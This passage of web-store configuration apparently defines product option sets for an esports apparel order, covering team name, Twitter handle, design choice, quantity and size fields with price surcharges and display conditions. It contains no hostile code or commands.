#9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem48_1":{"id":"197877tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_2":{"id":"197877tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_3":{"id":"197877tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_4":{"id":"197877tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_5":{"id":"197877tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_6":{"id":"197877tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_7":{"id":"197877tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_8":{"id":"197877tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem49":{"id":"197877tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem49_1":{"id":"197877tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_2":{"id":"197877tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_3":{"id":"197877tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_4":{"id":"197877tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_5":{"id":"197877tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_6":{"id":"197877tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_7":{"id":"197877tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_8":{"id":"197877tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem68":{"id":"197877tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem69":{"id":"197877tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197877tem70":{"id":"197877tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197877tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197877tem4","option_type":"3","type":"1","value":"197877tem4_2"}}},"show":"1","type":"1","children":""},"197877tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436993294511","handle":"pro-shorts-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197880`] = {"template":{"ymq197880tem1":{"id":"197880tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197880tem2":{"id":"197880tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem4":{"id":"197880tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem4_1":{"id":"197880tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem4_2":{"id":"197880tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem4_3":{"id":"197880tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem5":{"id":"197880tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem7":{"id":"197880tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem7_1":{"id":"197880tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_2":{"id":"197880tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"27.5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_3":{"id":"197880tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"55","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_4":{"id":"197880tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"110","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_5":{"id":"197880tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"220","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem8":{"id":"197880tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem8_1":{"id":"197880tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_2":{"id":"197880tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_3":{"id":"197880tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_4":{"id":"197880tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_5":{"id":"197880tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_6":{"id":"197880tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_7":{"id":"197880tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_8":{"id":"197880tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem41":{"id":"197880tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem41_1":{"id":"197880tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_2":{"id":"197880tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_3":{"id":"197880tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_4":{"id":"197880tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_5":{"id":"197880tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_6":{"id":"197880tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_7":{"id":"197880tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount